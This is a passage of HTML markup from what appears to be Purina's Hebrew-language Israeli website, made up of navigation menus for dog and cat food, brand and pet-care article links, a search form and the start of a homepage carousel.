                  <a href="/find-a-pet/articles/getting-a-cat" class="highlighted" tabindex="-1">כל כתבות המומחים על חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-6" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000001">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-001.jpg">
          <img src="/sites/default/files/migrate_default_content_files/navigation-block-001.jpg" alt="Navigation CTA for &quot;Finding a pet&quot;" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                                                                                                                                                                                                                                                                            <div class="field__item">
              <a href="/find-a-pet/articles/getting-a-dog" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                איך לקבל כלב חדש בבית
              </a>
            </div>
                                        <div class="field__item">
              <a href="/find-a-pet/articles/getting-a-cat" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                איך לקבל חתול חדש בבית
              </a>
            </div>
                                                            </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/dog/dog-food" target="_self" class="dog-products" data-drupal-link-system-path="node/9602" hreflang="he-IL" rel="noopener">אוכל לכלבים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0003 block-layout--double-column" id="block-46" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0003">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי סוג</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/dry" class="regular" tabindex="-1">אוכל יבש לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/wet" class="regular" tabindex="-1">אוכל לח לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/treats" class="regular" tabindex="-1">חטיפים לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/proplan-veterinary-diets" class="regular" tabindex="-1">אוכל רפואי לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי גודל גזע</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/small-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע קטן</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/medium-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע בינוני</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/large-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע גדול</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי שלב חיים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/puppy" class="regular" tabindex="-1">אוכל לגורי כלבים (עד גיל שנה)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/adult" class="regular" tabindex="-1">אוכל לכלבים בוגרים (1-7)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/senior" class="regular" tabindex="-1">אוכל לכלבים מבוגרים (7+)</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/dog/dog-food" class="highlighted" tabindex="-1">לכל סוגי האוכל</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0004 block-layout--double-column" id="block-51" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0004">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המותגים שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan/dog" class="regular" tabindex="-1">פרו פלאן לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/purina-one/dog" class="regular" tabindex="-1">פורינה ONE לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/friskies/dog" class="regular" tabindex="-1">פריסקיז כלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dogli" class="regular" tabindex="-1">דוגלי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dentalife/dog" class="regular" tabindex="-1">דנטלייף לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan-veterinary-diets/dog" class="regular" tabindex="-1">פרו פלאן מזון ייעודי לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/brands" class="highlighted" tabindex="-1">לרשימת המותגים המלאה</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">עצות המומחים לתזונה נכונה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition/how-to-feed-the-dog-correctly" class="regular" tabindex="-1">האכלה נכונה ובריאה של הכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/puppy/what-should-puppy-eat" class="regular" tabindex="-1">מה מומלץ לגורים לאכול?</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/senior-dogs/adapted-nutrition-for-an-adult-dog" class="regular" tabindex="-1">תזונה מותאמת לכלב מבוגר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition/how-much-should-i-feed-my-dog" class="regular" tabindex="-1">כמה אוכל לתת לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition" class="highlighted" tabindex="-1">לכל המידע על תזונת כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-4" id="block-11" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000002">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-002.jpg">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-10/header-dog.jpg">
          <img src="/sites/default/files/2021-10/header-dog.jpg" alt="כלב חום ומתוק" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
      <div class="inner-container">
        <div class="inner-title">
          
  איתור מוצרים | איפה לקנות
  

        </div>

        
            <div class="clearfix text-formatted field field--name-field-nav-banner-intro field--type-text-long field--label-hidden field__item"><p>גלה את כל החנויות המקוונות והפיזיות סביבך שמוכרות את המוצרים האהובים עליך של כל מותגי פורינה.</p></div>
      
                <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                              </div>
      </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cat/cat-food" target="_self" class="cat-products" data-drupal-link-system-path="node/9658" hreflang="he-IL" rel="noopener">אוכל לחתולים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0005 block-layout--double-column" id="block-56" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0005">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לחתולים לפי סוג</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/dry" class="regular" tabindex="-1">אוכל יבש לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/wet" class="regular" tabindex="-1">אוכל לח לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/treats" class="regular" tabindex="-1">חטיפים לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="https://www.purina.co.il/cat/cat-food/proplan-veterinary-diets" class="regular" tabindex="-1">אוכל רפואי לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לחתולים לפי שלב חיים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/kitten" class="regular" tabindex="-1">אוכל לגורי חתולים (עד גיל שנה)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/adult" class="regular" tabindex="-1">אוכל לחתולים בוגרים (1-7)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/senior" class="regular" tabindex="-1">אוכל לחתולים מבוגרים (7+)</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/cat/cat-food" class="highlighted" tabindex="-1">הכירו את כל סוגי האוכל לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0006 block-layout--double-column" id="block-61" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0006">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מזון לחתולים - המוצרים שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan/cat" class="regular" tabindex="-1">פרו פלאן לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/purina-one/cat" class="regular" tabindex="-1">פורינה ONE לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/friskies" class="regular" tabindex="-1">פריסקיז</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/gourmet" class="regular" tabindex="-1">גורמה</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/felix" class="regular" tabindex="-1">פליקס</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/fancy-feast" class="regular" tabindex="-1">פנסי פיסט</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dentalife/cat" class="regular" tabindex="-1">דנטלייף לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan-veterinary-diets/cat" class="regular" tabindex="-1">פרו פלאן מזון ייעודי לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/brands" class="highlighted" tabindex="-1">הכירו את כל מותגי האוכל לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כתבות מובילות</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten/the-guide-to-kitten-nutrition" class="regular" tabindex="-1">המדריך המלא לתזונת חתלתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/how-to-choose-the-right-adult-cat-food" class="regular" tabindex="-1">איך לבחור את המזון המתאים ביותר לחתול?</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/raising-your-first-cat-beginners-tips" class="regular" tabindex="-1">האכלת חתולי בית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/wet-and-dry-food" class="regular" tabindex="-1">כיצד לבחור בין מזון לח למזון יבש לחתולים?</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition" class="highlighted" tabindex="-1">ראה את כל עצות ההאכלה</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-4" id="block-16" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000003">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-003.jpg">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-10/header-cat.jpg">
          <img src="/sites/default/files/2021-10/header-cat.jpg" alt="" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
      <div class="inner-container">
        <div class="inner-title">
          
  איתור מוצרים | איפה לקנות
  

        </div>

        
            <div class="clearfix text-formatted field field--name-field-nav-banner-intro field--type-text-long field--label-hidden field__item"><p>גלה את כל החנויות המקוונות והפיזיות סביבך שמוכרות את המוצרים האהובים עליך של כל מותגי פורינה.</p></div>
      
                <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                              </div>
      </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/pet-care" target="_self" class="petcare-hub" data-drupal-link-system-path="node/4751" hreflang="he-IL" rel="noopener">טיפול בחיית מחמד</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0007 block-layout--double-column" id="block-66" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0007">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כל מה שחשוב לדעת על כלבים</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">גורים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/puppy" class="regular" tabindex="-1">גורי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/registration/growing-pup" class="regular" tabindex="-1">המדריך לגידול גורי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition" class="regular" tabindex="-1">תזונת כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-training" class="regular" tabindex="-1">אילוף כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-behaviour" class="regular" tabindex="-1">התנהגות כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-health" class="regular" tabindex="-1">בריאות כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/life-with-dogs" class="regular" tabindex="-1">חיים עם כלב</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים 7+</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/senior-dogs" class="regular" tabindex="-1">כלבים מבוגרים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/dogs" class="highlighted" tabindex="-1">לכל הכתבות על כלבים</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0008 block-layout--double-column" id="block-71" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0008">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כל מה שחשוב לדעת על חתולים</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">גורים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten" class="regular" tabindex="-1">גורי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/registration/kitten-code" class="regular" tabindex="-1">המדריך לגידול גורי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">בוגרים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition" class="regular" tabindex="-1">תזונת חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-behaviour" class="regular" tabindex="-1">התנהגות חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-health" class="regular" tabindex="-1">בריאות חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-grooming" class="regular" tabindex="-1">טיפוח חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים 7+</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/senior-cats" class="regular" tabindex="-1">חתולים מבוגרים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/cats" class="highlighted" tabindex="-1">לכל הכתבות על חתולים</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-21" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000004">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-004.jpg">
          <img src="/sites/default/files/migrate_default_content_files/navigation-block-004.jpg" alt="Navigation CTA for &quot;PetCare hub&quot;" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                                                                                                                                                                                                                                                                            <div class="field__item">
              <a href="/pet-care" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                עבור למרכז טיפול בחיות המחמד
              </a>
            </div>
                                                            </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="" target="_self" title="גזעי כלבים וחתולים" hreflang="he-IL" rel="noopener">גזעים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-contentd6cbc3cb-190a-4c92-9a7f-2a0d1dc5e49f block-layout--double-column" id="block-248" data-block-plugin-id="block_content:d6cbc3cb-190a-4c92-9a7f-2a0d1dc5e49f">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds" class="regular" tabindex="-1">גזעי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds" class="regular" tabindex="-1">גזעי חתולים</a>
              </div>
    </div>
  </div>

  </div>




  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/where-to-buy" target="_self" class="clickable" data-drupal-link-system-path="node/10321" hreflang="he-IL" rel="noopener">איפה לקנות</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/meet-purina" target="_self" class="meet-purina" data-drupal-link-system-path="node/6011" hreflang="he-IL" rel="noopener">הכירו את פורינה</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0009 block-layout--double-column" id="block-76" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0009">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מי אנחנו?</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina" class="regular" tabindex="-1">אודותינו</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina/about-us" class="regular" tabindex="-1">הסיפור, המטרה והאנשים שלנו</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/contact-us" class="regular" tabindex="-1">צור קשר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/negishut" class="regular" tabindex="-1">הצהרת נגישות</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-contentab275359-33a1-4d01-a65c-7ed5b6d7d1e3 block-layout--double-column" id="block-146" data-block-plugin-id="block_content:ab275359-33a1-4d01-a65c-7ed5b6d7d1e3">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">על מזון לחיות המחמד שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina/ingredients" class="regular" tabindex="-1">לכל מרכיב יש מטרה</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-26" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000005">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-01/menu%20bar%20YQM.jpg">
          <img src="/sites/default/files/2021-01/menu%20bar%20YQM.jpg" alt="woman and dog looking at computer" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                  </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
          </ul>


  </nav>

                  </div>
 
        <div class="search-wrapper">
          <div class="views-exposed-form bef-exposed-form block block-views block-views-exposed-filter-blocknppe-ttt-search-search-results" data-drupal-selector="views-exposed-form-nppe-ttt-search-search-results" data-block-plugin-id="views_exposed_filter_block:nppe_ttt_search-search_results">
  
    
      <form action="/search" method="get" id="views-exposed-form-nppe-ttt-search-search-results" accept-charset="UTF-8">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search-api-fulltext form-item-search-api-fulltext">
        
        <div class="input__wrapper">
                    <input autocomplete="off" data-drupal-selector="edit-search-api-fulltext" data-msg-maxlength="This field has a maximum length of 128." type="text" id="edit-search-api-fulltext" name="search_api_fulltext" value="" size="30" maxlength="128" class="form-text" aria-label="Enter search query" title="Enter search query" />
    </div>

        </div>
  <input data-drupal-selector="edit-nppe-cbd-preferred" type="hidden" name="nppe_cbd_preferred" value="" />
  <div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><div class="input__wrapper input__wrapper-submit">
  <input data-drupal-selector="edit-submit-nppe-ttt-search" type="submit" id="edit-submit-nppe-ttt-search" value="סנן" class="button js-form-submit form-submit" />
    <span></span>
</div>
</div>

</div>

</form>

  </div>

        </div>
      </div>
    </div>
  </div>

      </header>
    </div>
  
      <div class="layout-content" id="main-content">
        <div class="region region-content">
    <div data-drupal-messages-fallback class="hidden"></div><div id="block-ttt-mainpagecontent" data-block-plugin-id="system_main_block" class="block block-system block-system-main-block">
  
    
      
<article data-history-node-id="4681" about="/node/4681" class="machine-name--02fd4edb-dcf7-4734-87fd-c7b661ae86d6">
  
    
    <div>
    <div class="pel-rendered-layout-wrapper twb-container-fluid">
          
              
            
                                                      
          
        <div class="row mb-2">

              <div class="col gutter-xs-without gutter-md-without gutter-xl-without">

                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            
<div  class="component component--hero-slider" data-id="3731" data-type="c_hero_slider">
  <div id="hero-slider-487"
    class="carousel slide"
    data-bs-interval="false">
    <ol class="carousel-indicators">

    
                      <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="0"
          class="indicator active">
        </li>
                              <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="1"
          class="indicator ">
        </li>
                              <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="2"
          class="indicator ">
        </li>
                    <li class="carousel-control-prev">
        <a href="#hero-slider-487" role="button" data-bs-slide="prev" aria-label="Previous slide">
          <span class="sr-only">הקודם</span>
        </a>
      </li>
      <li class="carousel-control-next">
